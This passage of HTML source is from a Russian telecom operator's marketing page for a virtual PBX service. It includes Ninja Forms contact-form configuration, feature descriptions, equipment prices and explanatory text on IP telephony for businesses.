email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3912","value":"","id":45,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","key":"orderlanding-message","label_pos":"hidden","required":1,"default":"","placeholder":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3915","value":"","id":46,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"HTML","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3918","key":"html_1572448396567","drawerDisabled":false,"id":78,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"orderlanding-submit","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3921","manual_key":true,"drawerDisabled":false,"id":50,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0422\u0430\u0440\u0438\u0444","key":"orderlanding-tariff","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-tariff","element_class":"orderlanding-tariff","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-tariff","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3924","drawerDisabled":false,"value":"","id":47,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textbox","label":"\u041f\u0440\u043e\u043c\u043e\u043a\u043e\u0434","key":"orderlanding-promocode","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-promocode","element_class":"orderlanding-promocode","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-promocode","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3927","drawerDisabled":false,"value":"","id":51,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"textarea","label":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u0430\u0440\u0438\u0444\u0435","key":"orderlanding-attr","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"orderlanding-attr","element_class":"orderlanding-attr","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"orderlanding-attr","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3930","drawerDisabled":false,"value":"","id":54,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273742117","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3933","drawerDisabled":false,"id":63,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/telefoniya\/virtualnaya-ats-dlya-biznesa\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        </div>
				</div>
			</div>
		</div></div></section>


<section class="landing_advantages"><div class="container"><div class="section_title">Виртуальная АТС за 3 часа</div><div class="row align-items-start justify-content-around"><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/zayavka.png" /></span><span class="landing_advantages__item_title">Отправьте заявку на подключение виртуальной АТС</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/soglasovanie.png" /></span><span class="landing_advantages__item_title">Согласовываем технические вопросы и необходимый функционал</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/dogovor.png" /></span><span class="landing_advantages__item_title">Заключаем договор на оказание услуг связи</span></div><div class="col-6 col-md-6 col-lg-3 landing_advantages__item"><span class="landing_advantages__item_icon"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/consult.png" /></span><span class="landing_advantages__item_title">Специалист ОТК в онлайн режиме настраивает уже Вашу АТС</span></div></div></div></section>


<section class="advantages_count"><div class="container"><div class="section_title">Преимущества виртуальной АТС от оператора ОТК</div><div class="row align-items-center"><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_1"><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/innovation.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>100 базовых функций</span>
												<span>в любом из тарифов</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/innovation.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/bezlimit_trafik.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>IVR, запись разговоров,</span>
												<span>аналитика звонков и многое другое</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/bezlimit_trafik.png" /></span>
											</span></div><div class="advantages_count_item"><span class="show-mobile advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/shema.png" /></span>
											</span><span class="advantages_count_item__info">
												<span>Распределение звонков</span>
												<span>по любым сценариям</span>
											</span><span class="show-desktop advantages_count_item__img">
												<span style="background-color:#00a0e3"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/shema.png" /></span>
											</span></div></div><div class="show-desktop col-md-4 col-xl-4 advantages_count__logo"><img decoding="async" alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/Баннер-главный.png" /></div><div class="col-12 col-sm-6 col-md-4 col-xl-4 advantages_count_style_2"><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/sheetgalo4ka.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Надежный канал связи</span>
												<span>Собственный узел связи на ММТС-9</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/mirdetal.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Бесплатное</span>
												<span>подключение и настройка</span>
											</span></div><div class="advantages_count_item"><span class="advantages_count_item__img">
												<span style="background-color:#00a0e3">
													<img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/support.png" />
												</span>
											</span><span class="advantages_count_item__info">
												<span>Техническая поддержка</span>
												<span>в режиме 24/7</span>
											</span></div></div></div></div></section>


<div class="section_title">Оборудование</div><div class="owl-carousel owl-theme landing_products_carousel"><div class="item"><a href="https://otktel.ru/product/ip-telefon-yealink-sip-t19-e2/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/Yealink-T19-150x150.png" /><span class="landing_products_carousel__title">IP-телефон Yealink SIP-T19 E2</span><span class="landing_products_carousel__price">4500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/voip-shlyuz-cisco-spa-112/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851-150x150.jpg" /><span class="landing_products_carousel__title">VoIP-шлюз Cisco SPA 112</span><span class="landing_products_carousel__price">7000 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/voip-shlyuz-cisco-spa-8000/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/aa11221ad88d81330c39b1c546866857-150x150.jpg" /><span class="landing_products_carousel__title">VoIP-шлюз Cisco SPA 8000</span><span class="landing_products_carousel__price">15800 руб.</span></a></div></div>



<figure class="wp-block-table table_column"><table class=""><tbody><tr><td>Внутренние номера</td><td>Свой номер 495/499</td></tr><tr><td>Любое количество внутренних SIP-номеров и виртуальных для переадресации на мобильные номера. Звонки между сотрудниками безлимитные и бесплатные. Подключение из любой точки мира, где есть интернет.</td><td>Если у Вас уже подключен номер для входящих звонков от другого оператора и Вы хотите его сохранить, мы можем его прописать у нас. Текущие клиенты смогут дозвониться. Настройка БЕЗ переадресации, подключаем по SIP-протоколу.</td></tr><tr><td>Переадресация на мобильный</td><td>Отправка оповещений на email</td></tr><tr><td>Многие сотрудники не сидят в офисе, а находятся в постоянном движении или на дистанционной работе. Для таких сотрудников создается внутренний виртуальный номер (короткий номер). И переадресовываются звонки на их мобильные телефоны. Все звонки записывают и их можно прослушать в виртуальной АТС.</td><td>Гибкая настройка оповещений на email о пропущенных звонках на общий прямой номер или внутренний номер каждого сотрудника. Ни один звонок не останется без внимания. Возможность настройки нотификаций о пропущенных звонках посредством Telegram-bot.</td></tr><tr><td>Запись телефонных разговоров</td><td>Многоуровневое меню и IVR</td></tr><tr><td>На всех тарифных планах виртуальной АТС доступна бесплатная запись телефонных разговоров. Вы ничего не доплачиваете &#8211; это опция уже включена. Срок хранения записей &#8211; 3 месяца. По согласованию записи могут выгрузить на удаленный сервер клиента.</td><td>Любые алгоритмы распределения входящих звонков на внутренние номера сотрудников. По времени, по параметрам, по стратегии. Любой уровень вложенности, возможность донабора внутренних номеров или выбора пункта меню.</td></tr><tr><td>Очереди и группы вызовов</td><td>Автоматический callback</td></tr><tr><td>Объединение внутренних номеров в группы и очереди вызовов ожидания. Существуют стандартные алгоритмы распределения звонков и индивидуальные настройки с помощью AGI-скриптов. Вы можете организовать колл-центр или центр обработки вызовов за несколько минут.</td><td>Виртуальная АТС отслеживает статус ожидания абонента. В случае превышения заданного Вами интервала ожидания, клиенту может быть предложено выйти из ожидания. Как только освободится сотрудник, система сама перезвонит абоненту. И соединит со свободным сотрудником.</td></tr><tr><td>Автообзвон клиентов</td><td>Конференц-колл</td></tr><tr><td>В базовую конфигурацию виртуальной АТС входит модуль автообзвона, позволяющий охватить большую часть Ваших клиентов. Возможность загружать номера через CSV, строить отчеты, формировать стратегии обзвона. И соединять с сотрудников при ответе, выгружать статистику обзвона.</td><td>Конференц-колл позволяет собирать любое количество абонентов для проведения удаленных совещаний, консультаций, переговоров. Ограничение доступа по pin-коду, настройка комнат, запись разговоров, отправка отчета о проведенной конференции на email, прямые номера для дозвона.</td></tr><tr><td>Черный список и защита от ddos</td><td>Умная маршрутизация</td></tr><tr><td>Через интерфейс управления виртуальной АТС можете заносить нежелательные номера в список заблокированных. В случае обнаружения подозрительной активности по входящему номеру можно обратиться к нам для активации алгоритма защиты от телефонной ddos-атаки.</td><td>Можете настроить &#8220;умную маршрутизацию&#8221; входящих звонков. Это распределение звонка на ответственного сотрудника в зависимости от входящего номера абонента. Управление через адресную книгу.</td></tr><tr><td>Статистика и аналитика звонков</td><td>Качество работы сотрудника</td></tr><tr><td>Широкие возможности статистических и аналитических отчетов, выгрузка данных в CSV и Excel для детального анализа, статистика расходов в денежном выражении по каждому сотруднику. Распределение входящих звонков по номерам, отчет по автообзвону, очередям ожидания. Выгрузка данных через API.</td><td>Режим позволяет после состоявшегося разговора попросить абонента оценить качество обслуживания путем выбора пункта меню. Отслеживаются нажатия от 1 до 9. Построение отчета и работа с претензиями на основе выгрузки данных. Возможность доработки скрипта под индивидуальные задачи клиента.</td></tr><tr><td>Интеграция через API</td><td>Персональные доработки</td></tr><tr><td>Интеграция виртуальной АТС с различными внешними системами через API (REST API или Websocket). Интеграция с Битрикс24, amoCRM, SuiteCRM, Salesforce, 1C:CRM, Корпоративный портал Битрикс, индивидуальными CRM системами клиента.</td><td>Открытый код платформы виртуальной и набор готовых скриптов для обработки различных типов событий позволяют провести индивидуальную доработку маршрутизации вызовов, аналитику под персональные задачи Вашего проекта. Обращайтесь, мы рады интересным проектам.</td></tr></tbody></table></figure>



<h2 class="wp-block-heading">Как настроить виртуальную АТС</h2>



<p>Телефония в офисе нужна как для внутренних переговоров между сотрудниками, так и для общения с клиентами. Для этого потребуется купить и установить специальное оборудование. Офисную АТС и внутреннюю телефонную сеть по всем рабочим местам. </p>



<p>Но современный успешный бизнес должен идти в ногу со временем и непрерывно внедрять новые технологии, чтобы улучшить качество своей работы. Сегодня к таким технологиям можно отнести IP-телефонию с виртуальной АТС. Которые приходят на смену аналоговыми или цифровыми офисными станциями. IP-телефонию можно подключить в формате виртуального номера, работающего в режиме переадресации на мобильный или городской номер. Либо виртуальной АТС &#8211; услуги, которую можно подключить дополнительно.</p>



<p>Объединенная телекоммуникационная корпорация (оператор связи ОТК) предоставляет услуги по подключению IP-телефонии и виртуальной АТС для бизнеса. Что является оптимальным решением для телефонной коммуникации офиса.</p>



<h2 class="wp-block-heading">Преимущества подключения IP-телефонии и виртуальной АТС для бизнеса</h2>



<ul><li>Не нужно прокладывать дополнительные провода для установки телефонии в офис. Достаточно использовать уже подключенный интернет или беспроводной доступ.</li><li>Безлимитная телефония через интернет позволяет значительно экономить на звонках в регионы. Так как для передачи звукового сигнала не используются дорогостоящие телефонные линии, а сигнал идет через цифровую сеть.</li><li>Возможность установки переадресации рабочего SIP-номера на мобильный.</li><li>Сама виртуальная АТС для бизнеса не является отдельным устройством. Ее подключение не требует покупки дополнительного аппарата.</li><li>Нет необходимости в приобретении дорогостоящего оборудования. Достаточно купить аппараты VOIP-телефонии или установить на офисные устройства пользователей программные телефоны. </li><li>Мобильность офиса: в случае переезда, чтобы восстановить работу интернет-телефонии и АТС, достаточно простого подключения к сети; Широкие возможности настроек управления.</li><li>Виртуальная телефония и АТС для бизнеса не нуждаются в обслуживании, это делает провайдер.</li><li>Низкие тарифные ставки для безлимитной IP-телефонии.</li></ul>



<h2 class="wp-block-heading">Функции виртуальной АТС</h2>



<p>При всех достоинствах облачная станция обладает широким функционалом по сравнению со стандартной АТС. Это: установка режима переадресации вызовов; режим ожидания и удержания звонка; перевод звонков по внутренним номерам сотрудников, в том числе и в автоматическом режиме; запись телефонных разговоров с клиентами; автоответчик и система звукового приветствия; многоканальность; конференц-связь.</p>



<p>Также через VOIP-телефонию есть возможность подключить системы видеонаблюдения, тревожного оповещения. Или проводить онлайн трансляции вебинаров.</p>



<p>Приобретая услугу виртуальной АТС у оператора связи ОТК, у клиентов есть возможность взять нужное количество внешних номеров для звонков как со стационарных, так и с мобильных телефонов. Для организации call-центра Объединенная телекоммуникационная корпорация предоставляет <a rel="noreferrer noopener" aria-label="услугу номер 8-800 (откроется в новой вкладке)" href="https://otktel.ru/telefoniya/nomer-8-800/" target="_blank">услугу номер 8-800</a>. Который является бесплатным для звонков клиентов по всей территории России и со всех устройств. Внешние звонки могут отправлять секретарю или переадресовывать на автоматическую систему. Которая поможет абоненту самостоятельно переключиться на нужного сотрудника.</p>



<p>Также, используя виртуальную АТС, сотрудники компании могут отправляться в командировки со своим личным офисным номером. Это возможно из-за того, что для подключения к АТС своей компании достаточно иметь доступ в интернет. При установке программного IP-телефона на свой мобильный, сотрудник сможет подключить к офисной станции и его.</p>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the 